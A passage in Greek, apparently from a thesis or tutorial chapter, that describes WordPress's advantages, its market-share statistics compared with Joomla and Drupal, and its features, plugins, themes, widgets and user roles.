- 13. **Γρήγορη ενημέρωση περιεχομένου** Κάνοντας συχνές αναρτήσεις και μοιράζοντας κανείς την άποψή του μέσω ενός blog αυξάνει τη δυνατότητα σύναψης στενότερων σχέσεων με ένα κοινό, απ'ό,τι μέσω ενός παραδοσιακού website. Γιατί συμβαίνει αυτό; Γιατί τα κοινά websites καθυστερούν πολύ στη μορφοποίηση. Ακόμα και όταν ανοίξει κανείς το Dreamweaver και αντιγράψει μια σελίδα ώστε να την επεξεργαστεί και να δημιουργήσει μια νέα, πάλι θα πρέπει να φορμάρει το περιεχόμενο, να το ανεβάσει στο σωστό directory, να θέσει τα δικαιώματα, κλπ. Η προσθήκη νέων σελίδων στο Wordpress γίνεται κυριολεκτικά σε λίγα δευτερόλεπτα. Καμιά φορά δεν υπάρχει η χρονική πολυτέλεια του να προσθέτεις περιεχόμενο με τον παραδοσιακό τρόπο. Και όταν το περιεχόμενο έχει να κάνει με δραστηριότητες σε μια επιχείρηση, η ταχύτητα ανανέωσης είναι σημαντικός παράγοντας.
- 14. **Άμεση αναγνώριση των δημοφιλέστερων θεμάτων στο κοινό**  Αν κάποιος για παράδειγμα, δημιουργήσει δέκα αναρτήσεις με ένα-δυο σχόλια στην καθεμία, ή ακόμα και κανένα, και ξαφνικά δημιουργήσει μια ανάρτηση η οποία αποφέρει δέκα και πλέον σχόλια, καταλαβαίνει αμέσως ότι το θέμα της ανάρτησης προκαλεί ενδιαφέρον. Αυτή είναι μια χρήσιμη ευκαιρία που δεν υπάρχει συνήθως σε ένα κοινό website, εκτός αν πληρώσει κανείς για έρευνες και συλλογή στατιστικών στοιχείων.
- 15. **Αυτόματη σύνδεση RSS** Οι αναρτήσεις των blog αυτόματα μετατρέπονται σε RSS ενημερώσεις και συνδέονται με άλλα blogs.
- 16. **Δωρεάν είσοδος στο "Yahoo!"** Όταν υποβάλλει κανείς τις ενημερώσεις RSS χειροκίνητα στο "Yahoo!" δε χρειάζεται να πληρώνει το ποσό των \$299, καθώς η ιστοσελίδα κατηγοριοποιείται δωρεάν στη μηχανή αναζήτησης. Επίσης, προσθέτοντας ενημερώσεις RSS στο MSN ή στο Bing, είναι ο γρηγορότερος τρόπος να κατηγοριοποιηθεί η ιστοσελίδα.
- 17. **Απόλυτος έλεγχος των συζητήσεων**  Στα κοινά websites, ο παραδοσιακός τρόπος επικοινωνίας με τους επισκέπτες ήταν να προσθέσει κανείς ένα forum ή ένα χώρο chat. Το πρόβλημα με αυτό τον τρόπο ήταν ότι έπρεπε να προστατεύονται οι αναρτήσεις από spammers και να διαγράφονται τυχόν συζητήσεις και ανεπιθύμητοι λογαριασμοί οι οποίοι απειλούσαν την ακεραιότητα της ιστοσελίδας. Με τα Wordpress ιστολόγια, αυτό άλλαξε. Ο διαχειριστής (ή ανάλογος ρόλος που έχει το αντίστοιχο δικαίωμα) ξεκινάει τη συζήτηση. Οι επισκέπτες σχολιάζουν, αλλά τα σχόλιά τους πρέπει πρώτα να εγκριθούν πριν κανείς τα δει ανεβασμένα στην ιστοσελίδα. Αυτός είναι ο καλύτερος και ασφαλέστερος τρόπος έναρξης επικοινωνίας, χωρίς να υπάρχει το άγχος της δυσφήμισης της ιστοσελίδας από ανεπίτρεπτα σχόλια.
- 18. **Αναθεώρηση των ιδεών**  Έχοντας τη δυνατότητα προσθήκης περιεχομένου στην ιστοσελίδα μέ έναν εύκολο, γρήγορο τρόπο, χωρίς την ανάγκη τεχνικών γνώσεων, μπορεί να εκπλαγεί κανείς με το ότι ιδέες του «τι να προσθέσω» δεν αποτελούν πια πρόβλημα. Δεν υπάρχουν πια όρια του τι μπορεί να ανεβάσει κανείς σε ένα blog.
- 19. **Αυξημένη λειτουργικότητα με χαμηλότερο κόστος**  Μέσω των προσθέτων, τα οποία απαιτούν μια στάνταρ διαδικασία εγκατάστασης τριών βημάτων, μπορεί κανείς να απογειώσει τη λειτουργικότητα της ιστοσελίδας του, πολλές φορές με μηδαμινό κόστος.
- 20. **Παγκόσμια πλατφόρμα** Με τη σημερινή οικονομική κατάσταση, οι web designers και οι πάροχοι υπηρεσιών Internet εκμηδενίζονται όλο και πιο γρήγορα. Με τα κοινά websites, πολύ σπάνια ένας νέος πάροχος θα συμφωνήσει να συνεχίσει από κει που σταμάτησε ο πρώτος designer/developer. Το αποτέλεσμα θα είναι να χρεώσει ο νέος πάροχος τις υπηρεσίες του σαν να ξεκινούσε κανείς από το μηδέν. Αντίθετα, ο καθένας με βασικές γνώσεις PhP και MySql μπορεί να μπει στο site του Wordpress σε δευτερόλεπτα και να κάνει ό,τι πρέπει να κάνει στη θέση εκείνου που το ξεκίνησε.
- 21. **Μειωμένη απώλεια εργασίας** Το περιεχόμενο που άλλαξε, μπορεί να αποθηκευτεί αυτόματα καθώς κανείς πληκτρολογεί, ακόμα και αν δεν έχει δημοσιευθεί.

22. **Συμβατότητα με κινητά** – Δε χρειάζεται η δημιουργία ενός δεύτερου website για κινητά τηλέφωνα. Το Wordpress αυτόματα αναγνωρίζει αν κάποιος προβάλλει την ιστοσελίδα μέσα από έναν web browser ή μια κινητή συσκευή και διαμορφώνει την σωστή προβολή της.

## **5.3.2 Προτιμήσεις χρηστών σύμφωνα με στατιστικές**

Σύμφωνα με τον οργανισμό W3Techs, σχεδόν το 50% των ιστοσελίδων που κατασκευάζονται με τη βοήθεια CMS, τρέχουν πάνω σε Wordpress. Το Wordpress είναι ένα πολύ καλό CMS για τους λόγους που αναπτύξαμε παραπάνω, αλλά ισχύει το ίδιο πχ. για το Joomla ή το Drupal. Γιατί λοιπόν το Wordpress έχει τη μερίδα του λέοντος από τις κορυφαίες 10.000 ιστοσελίδες;

Σίγουρα όχι επειδή τα υπόλοιπα CMS δεν είναι καλά. Σχεδόν όποιο CMS και να επιλέξει κανείς για να κάνει τη δουλειά του θα είναι επαρκώς ασφαλές, σταθερό και εύκολο στη χρήση/διατήρηση. Ενώ κάποτε το Wordpress ήταν κατάλληλο μόνο για απλά ιστολόγια και είχε σοβαρά προβλήματα ασφαλείας, γεγονός που έδινε το προβάδισμα σε συστήματα όπως το Joomla ή το Drupal, κάτι τέτοιο δεν ισχύει πλέον και ανήκει στο παρελθόν.



Η υπηρεσία "Google Trends" μας δείχνει πόσο δημοφιλές είναι ένα εργαλείο ή μια υπηρεσία, δηλαδή πόσες φορές πληκτρολογείται στις μηχανές αναζήτησης. Σύμφωνα λοιπόν με το παραπάνω διάγραμμα πίτας που δείχνει την κατανομή της χρήσης διαφόρων CMS, περιμέναμε διαφορετικά αποτελέσματα (την υπεροχή του Wordpress) σε σχέση με το παρακάτω διάγραμμα:


**Εικόνα 10 : Παγκόσμιες αναζητήσεις τριών δημοφιλών CMS**

Το διάγραμμα αναζητήσεων υποδεικνύει τα εξής:

- Από τα τρία CMS, οι χρήστες αναζητούν συχνότερα το Wordpress.
- Το Joomla είχε μια απότομη αυξητική πορεία όσον αφορά την αναζήτηση, η οποία σταθεροποιήθηκε με την πάροδο των ετών, ενώ το Wordpress φαίνεται να έχει μια πιο αργή, αλλά σταθερή αύξουσα πορεία.
- Οι χρήστες επιλέγουν το Wordpress χωρίς να το αναζητήσουν.

# **5.3.3 Πού υπερέχει το WordPress σε σχέση με τα υπόλοιπα CMS**

- **Σκοπός:** Σε αντίθεση με το Joomla ή το Drupal, τα οποία σχεδιάστηκαν για να εξυπηρετήσουν σκοπούς των χρηστών, το Wordpress σχεδιάστηκε για να επιλύει προβλήματα. Οι bloggers (χρήστες των blogs) αντιμετώπιζαν τυχόν προβλήματα και το Wordpress παρείχε υπηρεσίες για να λυθούν.
- **Ευκολία στη χρήση:** Το Wordpress είναι το ευκολότερο CMS για κάποιον που δεν έχει τεχνικές γνώσεις, όσον αφορά την εγκατάσταση και τη διαχείριση. Αυτό είναι πολύ σημαντικό. Οποιοσδήποτε μπορεί να δημιουργήσει ένα blog και να είναι έτοιμο μέσα σε λίγες ώρες. Από έναν πληροφορικό που θέλει να 'χτίσει' ένα εταιρικό CMS χωρίς να κινδυνεύει να χάσει την υπόληψή του ούτε να μένει ανενημέρωτος σχετικά με την καινούργια τεχνολογία, μέχρι έναν απλό άνθρωπο που έχει ένα χόμπυ άσχετο με την πληροφορική και θέλει να στήσει το προσωπικό του blog. Η ευχρηστία είναι ένα θέμα που το Joomla και το Drupal προσπαθούν να βελτιώσουν, ειδικά το Drupal που δεν έχει καν editor WYSIWYG (What You See Is What You Get).
- **Ο παράγοντας του "blog":** Η συνεχής αναφορά του Wordpress ως ένα λογισμικό blogging, αποτελεί ταμπού στην κοινότητά του. Αυτός ο παράγοντας όμως είναι εξαιρετικά ισχυρός και βοήθησε να καθιερωθεί το Wordpress ένα CMS όπως όλα τα υπόλοιπα. Ας σκεφτούμε τα παρακάτω:
	- Ο ιστότοπος του Wordpress είναι ο 18ος συχνότερα επισκεπτόμενος παγκοσμίως.
	- Σύμφωνα με τις νέες αναρτήσεις στην αρχική σελίδα του Wordpress, 3/11 των blog τρέχουν σε δικό τους domain και 1/11 (ή 9%) είναι στα κορυφαία 1.000.000 websites, σύμφωνα με την Alexa (εργαλείο στατιστικών μετρήσεων). Με λίγα λόγια, περίπου 9% όλων των Wordpress blogs (δηλαδή ~34000 blogs) ανήκουν στα πρώτα 1.000.000 websites.

Τα παρακάτω γραφήματα δείχνουν πόσα websites σε Wordpress, Joomla και Drupal είναι blogs ή ειδησεογραφικά sites σε σχέση με κανονικά CMS websites.



Αν το περιεχόμενο ενός website καθορίζει τη δημοτικότητά του, τότε εκείνα που περιέχουν νέα ή blog αναρτήσεις θα κατακτήσουν ένα σημαντικό ποσοστό από τα κορυφαία 1.000.000 websites. Το Wordpress βάσει του σχεδιασμού του, δημιουργήθηκε από τη βάση του για να εξυπηρετεί τις ανάγκες εκείνων που κατανοούν περισσότερο πώς να επικοινωνούν ηλεκτρονικά.

Είναι αξιοσημείωτο το γεγονός ότι πολλά κορυφαία blogs παγκοσμίως είναι σχετικά με την τεχνολογία. Αυτό συμβαίνει γιατί όταν websites όπως το "SitePoint", το "Six Revisions" και το "Smashing Magazine" τρέχουν σε Wordpress, οι αναγνώστες του, πιθανότατα άνθρωποι που ενδιαφέρονται για τη web τεχνολογία, θα θέλουν να το χρησιμοποιήσουν κιόλας. Αυτό δίνει στο Wordpress ένα τεράστιο βαθμό αξιοπιστίας.



**Εικόνα 12 : Εκτίμηση του μεριδίου της αγοράς από blogs και websites που τρέχουν σε Wordpress**

Βάσει των παραπάνω εκτιμήσεων, περίπου 87.000 δημοφιλή blogs ή ειδησεογραφικές ιστοσελίδες τρέχουν σε Wordpress, καθώς επίσης και 58.000 από τα πρώτα 1.000.000 κοινών websites. Είναι αφελές να ισχυριζόμαστε ότι το Wordpress είναι μονάχα λογισμικό blogging, όπως είναι και ανακριβές να ισχυριστούμε το αντίθετο. Στην πραγματικότητα το Wordpress είναι μια επιτυχημένη πλατφόρμα blogging καθώς και το πιο επιτυχημένο CMS παγκοσμίως. Η γενεολογία του Wordpress ως λογισμικό blogging αποτελεί μέρος της επιτυχίας του σαν CMS, για τους εξής λόγους:

- 1. Όταν σχεδιάζεται ένα προϊόν για ένα συγκεκριμένο σκοπό, πάντα είναι πιο αποτελεσματικό. Το Drupal και το Joomla ανέκαθεν ήθελαν να είναι επεκτάσιμα.
- 2. Η πλατφόρμα κέρδισε περισσότερη αξιοπιστία όταν websites όπως το"Engadget" και το "Smashing Magazine" άρχισαν να το χρησιμοποιούνε.
- 3. Το σημαντικότερο: Οι bloggers γνωρίζουν από περιεχόμενο και ο παγκόσμιος ιστός πάντα έχει να κάνει με περιεχόμενο.

Γεγονός είναι ότι όλα τα συστήματα διαχείρισης περιεχομένου έχουν δημιουργηθεί για να κάνουν μια δουλειά για μας, δηλαδή να διαχειρίζονται περιεχόμενο, όπως λέει και το όνομά τους. Όλα τα CMS (Wordpress, Joomla, Drupal, κλπ.) έχουν αυτή τη δυνατότητα. Όπως αναφέρθηκε παραπάνω, στις περισσότερες περιπτώσεις, οποιοδήποτε CMS μπορεί να κάνει μια δουλειά εξίσου καλά. Η επιλογή ενός CMS από ένα άλλο συνήθως καθορίζεται περισσότερο από παράγοντες που αναλύσαμε παραπάνω.

# **5.4 Δυνατότητες του WordPress**

Η παρακάτω λίστα περιλαμβάνει κάποια από τα κύρια χαρακτηριστικά και δυνατότητες του Wordpress. Εντούτοις, υπάρχουν κυριολεκτικά εκατοντάδες πρόσθετα (plugins) που επεκτείνουν τις δυνατότητές του, επομένως η λειτουργικότητα είναι σχεδόν άπειρη. Επίσης, έχει κανείς την ελευθερία να τροποποιήσει τον κώδικα όπως επιθυμεί χωρίς κάποιο επιπλέον κόστος.

**Πλήρης συμμόρφωση με τα πρότυπα:** Κάθε κομμάτι κώδικα του Wordpress συμμορφώνεται πλήρως με τα πρότυπα του W3C, έναν διεθνή οργανισμό ανάπτυξης κανόνων και προτύπων για θέματα που αφορούν την δημιουργία ιστοσελίδων. Αυτό είναι σημαντικό, όχι μόνο για τη διαδραστικότητα των σημερινών browser, αλλά και για την προώθηση συμβατότητας των εργαλείων για τις επόμενες γενιές.

**Δε χρειάζεται 'ανοικοδόμηση':** Οποιεσδήποτε τυχόν αλλαγές συμβούν κατά την αλλαγή θεμάτων (templates) ή εισαγωγή δεδομένων, μπορούν να γίνουν εύκολα χωρίς την 'ανοικοδόμηση' των στατικών σελίδων.

**Οι σελίδες στο Wordpress:** Οι σελίδες επιτρέπουν σε κάποιον να διαχειριστεί το περιεχόμενο (εντός και εκτός ιστολογίου) εύκολα, ώστε για παράδειγμα να έχει κανείς μια στατική σελίδα την οποία μπορεί να διαχειριστεί μέσω του Wordpress.

**Τα θέματα στο Wordpress:** Τα θέματα μπορούν να βοηθήσουν από τη σχεδίαση ενός απλού ιστολογίου μέχρι μιας σύνθετης ιστοσελίδας. Μπορεί κανείς να έχει πολλά θέματα με τελείως διαφορετικό στυλ και να αλλάξει από το ένα στο άλλο με ένα κλικ.

**Σχόλια:** Οι επισκέπτες μιας ιστοσελίδας μπορούν να αφήνουν σχόλια σε ξεχωριστές αναρτήσεις, στις οποίες μπορεί ο διαχειριστής να ενεργοποιήσει ή να απενεργοποιήσει τη δυνατότητα αυτή.

**Προστασία από spam:** Το Wordpress περιέχει δυνατά εργαλεία όπως μια ενσωματωμένη «μαύρη λίστα» και έναν μηχανισμό ελέγχου και διαχείρισης σχολίων spam στην ιστοσελίδα, καθώς και μια σωρεία από plugins που αυξάνουν αυτή τη δυνατότητα.

**Εγγραφή χρηστών:** Το Wordpress έχει ένα ενσωματωμένο σύστημα εγγραφής που επιτρέπει στους χρήστες να εγγράφονται στην ιστοσελίδα και να διατηρούν τα προφίλ τους. Ο διαχειριστής μπορεί επιλεκτικά να μην επιτρέψει σχόλια από μη εγγεγραμμένους χρήστες.

**Προστασία κωδικών:** Μπορεί κανείς να βάλει κωδικό σε ξεχωριστές αναρτήσεις ώστε να μην είναι ορατές στο κοινό. Υπάρχει επίσης η δυνατότητα ιδιωτικών αναρτήσεων οι οποίες μπορούν μόνο να είναι ορατές στο συγγραφέα τους.

**Εύκολη εγκατάσταση και αναβάθμιση:** Αν ακολουθήσει μια φορά κανείς τα βήματα για την εγκατάσταση και την αναβάθμιση του Wordpress, μετά η διαδικασία θα είναι πραγματικά παιχνιδάκι.

**Διεπιφάνεια XML:** Το Wordpress αυτή τη στιγμή υποστηρίζει μια εκτεταμένη έκδοση της προγραμματιστικής διεπιφάνειας (API) του Blogger, MetaWeblog και τέλος του MoveableType.

**Τυπογραφικές διευκολύνσεις:** Το Wordpress χρησιμοποιεί το μηχανισμό "Texturize" ώστε να μετατρέψει ένα κομμάτι ASCII σε τυπογραφικά σωστά τμήματα XHTML, συμπεριλαμβανομένων και των εισαγωγικών, των αποστρόφων, των μαθηματικών συμβόλων κλπ.

**Έξυπνη μορφοποίηση κειμένου:** Πολλά συστήματα διαχείρισης περιεχομένου, αν κανείς έπρεπε να γράψει ένα τμήμα HTML, 'χαλάνε' τη μορφοποίηση βάζοντας σημάνσεις μετά από κάθε νέα γραμμή χωρίς καμιά διάκριση. Αυτό με το Wordpress μπορεί να αποφευχθεί σε σημεία που ήδη ο προγραμματιστής έχει βάλει αλλαγές γραμμών και δικές του σημάνσεις, χωρίς να ανησυχεί μη χαλάσει ο κώδικας.

**Πολλαπλοί συγγραφείς:** Το σύστημα των χρηστών στο Wordpress επιτρέπει μέχρι 10 επίπεδα χρηστών με διαφορετικά και τροποποιούμενα δικαιώματα σε ό,τι αφορά τη δημοσίευση, τροποποίηση, τις επιλογές, κ.ά.

**«Κάντε πολλά Ping»:** Το Wordpress υποστηρίζει το μηχανισμό "Ping-O- Matic", που σημαίνει ισχυρή 'έκθεση' της ιστοσελίδας στις μηχανές αναζήτησης.

# **5.4.1 Πρόσθετα (plugins)**

Τα πρόσθετα είναι σπουδαία εργαλεία τα οποία επεκτείνουν τη λειτουργικότητα του Wordpress. Ο πυρήνας του Wordpress είναι έτσι σχεδιασμένος ώστε να ενισχύει την ευελιξία και να ελαχιστοποιεί την άχρηστη παραγωγή κώδικα. Ένα πρόσθετο προσφέρει επιπλέον λειτουργίες και χαρακτηριστικά ώστε ο developer να 'υφάνει' την ιστοσελίδα σύμφωνα με τις ανάγκες του.

Πολλά πρόσθετα είναι δωρεάν και μπορεί κανείς να τα βρει σε πολλές τοποθεσίες, εντούτοις είναι πλήρως αρχειοθετημένα και ταξινομημένα στην επίσημη ιστοσελίδα. Ο χρήστης μπορεί να κάνει μια αναζήτηση με κατάλληλες λέξεις-κλειδιά και να εμφανίσει τα αποτελέσματα σύμφωνα με διάφορα φίλτρα, όπως σύμφωνα με τη δημοτικότητα ενός προσθέτου, το πόσο ψηλά έχει βαθμολογηθεί, κλπ.

Τα προκαθορισμένα πρόσθετα που υπάρχουν στις πιο πρόσφατες εκδόσεις του Wordpress είναι τα εξής:

1. "Akismet" – Ελέγχει τα σχόλια ώστε να δει ο διαχειριστής ποια μοιάζουν με spam και ποια όχι. Υπάρχει δυνατότητα διαχείρισης των spam σχολίων, τα οποία αυτόματα διαγράφονται μετά από 15 μέρες.

 2. "Hello Dolly" – Μπορεί να πει κανείς ότι το πρόσθετο αυτό συμβολίζει την ελπίδα και τον ενθουσιασμό μιας ολόκληρης γενιάς συνοψισμένο σε ένα τραγούδι δυο λέξεων, το οποίο δεν είναι άλλο από το δημοφιλές "Hello Dolly" του Louis Armostrong. Είναι το πρώτο επίσημο πρόσθετο που δημιουργήθηκε. Όταν είναι ενεργό, εμφανίζεται ένας τυχαίος στίχος του τραγουδιούν πάνω δεξιά στον Πίνακα Ελέγχου του Wordpress.

# **5.4.2 Θέματα (themes)**

Ουσιαστικά, ένα θέμα στο Wordpress είναι το 'δέρμα' του ιστολογίου, δηλαδή το πώς είναι εμφανισιακά. Ωστόσο δεν είναι μόνο αυτό, διότι κάτι τέτοιο υποννοεί ότι μόνο ο σχεδιασμός αλλάζει. Τα θέματα παρέχουν περισσότερο έλεγχο σχετικά με την όψη και την παρουσίαση του υλικού της ιστοσελίδας μας.

Ένα θέμα είναι μια συλλογή από αρχεία τα οποία συνεργάζονται ώστε να παράγουν μια γραφική επιφάνεια με ένα βαθύτερο ενοποιημένο σχεδιασμό. Τα αρχεία αυτά ονομάζονται «αρχεία περιγράμματος» (template files). Ένα θέμα αλλάζει τον τρόπο με τον οποίο προβάλλεται μια ιστοσελίδα χωρίς να αλλάξει όμως το λογισμικό που υπάρχει από κάτω. Τα θέματα μπορεί να περιλαμβάνουν αρχεία εικόνας (\*,jpeg, \*.gif, κλπ), css αρχεία και απαραίτητα αρχεία κώδικα (\*.php).

Τα θέματα είναι διαθέσιμα για κατέβασμα στην επίσημη σελίδα του Wordpress. Περισσότερες λεπτομέρειες για τη διαδικασία της εγκατάστασής τους θα δούμε στο επόμενο κεφάλαιο.

### **5.4.3 Widgets**

Δεν υπάρχει αντίστοιχη ονομασία στα ελληνικά για τα widgets. Μπορούμε να τα περιγράψουμε ως πολύ μικρές εφαρμογές, οι οποίες ενίοτε αποτελούνται από μια ή δυο γραμμές κώδικα. Τα widgets στο Wordpress προσθέτουν συγκεκριμένο περιεχόμενο συνήθως στις ακριανές μπάρες (sidebars) της ιστοσελίδας.

Τα widgets αρχικά σχεδιάστηκαν ώστε να παρέχουν στο χρήστη ένα απλό τρόπο ελέγχου δομής και σχεδιασμού ενός θέματος. Δεν απαιτούν ειδικές γνώσεις κώδικα. Μπορούν να προστεθούν, να αφαιρεθούν και να επανατοποθετηθούν από τον Πίνακα Ελέγχου, μέσω τον επιλογών: *Εμφάνιση > Widgets.*

Η σειρά και η τοποθέτησή τους καθορίζεται από το αρχείο *functions.php,* που περιλαμβάνεται στο ενεργό θέμα του Wordpress. Μερικά widgets προσφέρουν δυνατότητες προσαρμογής και επιλογές, όπως η συμπλήρωση μιας φόρμας, ενδείξεις για τον καιρό, μετάφραση και άλλα. Παραδείγματα χρήσης τους θα δούμε αναλυτικά παρακάτω.

### **5.4.4 Ρόλοι χρηστών**

Το Wordpress χρησιμοποιεί την ιδέα των ρόλων, ώστε να δίνεται η δυνατότητα στον ιδιοκτήτη της ιστοσελίδας να ελέγχει και να υποδεικνύει τι μπορούν οι χρήστες να κάνουν και τι όχι. Ο ιδιοκτήτης μπορεί να διαχειριστεί και να επιτρέψει πρόσβαση σε λειτουργίες όπως η συγγραφή και η διόρθωση αναρτήσεων, η δημιουργία σελίδων και κατηγοριών, ο ορισμός συνδέσμων, η διαχείριση των προσθέτων και των θεμάτων.

Το Wordpress έχει πέντε προκαθορισμένους ρόλους: τον Διαχειριστή (Administrator), τον Συντάκτη (Editor), τον Συγγραφέα (Author), τον Συνεργάτη (Contributor) και τον Συνδρομητή (Subscriber). Κάθε ρόλος μπορεί να κάνει συγκεκριμένα πράγματα, τις λεγόμενες δραστηριότητες. Ο ρόλος του διαχειριστή είναι εκείνος που του επιτρέπει να κάνει όλες τις δραστηριότητες. Οι υπόλοιποι ρόλοι έχουν ένα περιορισμένο πλήθος από επιτρεπόμενες δραστηριότητες. Κάθε ρόλος έχει προκαθορισμένες δραστηριότητες. Για παράδειγμα, ο ρόλος του συνδρομητή, έχει μόνο τη δραστηριότητα «ανάγνωση». Ένας συγκεκριμένος ρόλος δεν πρέπει να θεωρείται ανώτερος από κάποιον άλλον, αλλά ότι απλά διαχωρίζονται καλύτερα οι ευθύνες κάθε χρήστη της ιστοσελίδας.

Η διεπιφάνεια του Wordpress επιτρέπει οι δυνατότητες του κάθε ρόλου να αυξάνονται, να μειώνονται ή να τροποποιούνται. Συνοπτικά, οι δυνατότητες του κάθε ρόλου εξ'ορισμού αναφέρονται παρακάτω:

**Ανώτατος διαχειριτής (Super Admin):** Μπορεί να έχει πρόσβαση στο δίκτυο της ιστοσελίδας και να το ελέγχει,καθώς και σε όλες τις δραστηριότητες.

**Απλός διαχειριστής (Administrator):** Έχει πρόσβαση σε όλες τις δραστηριότητες.

**Συντάκτης (Editor):** Μπορεί να εκδόσει και να διαχειριστεί αναρτήσεις και σελίδες καθώς και σελίδες άλλων χρηστών.

**Συγγραφέας (Author):** Μπορεί να δημοσιεύσει και να διαχειριστεί μόνο τις δικές του αναρτήσεις.

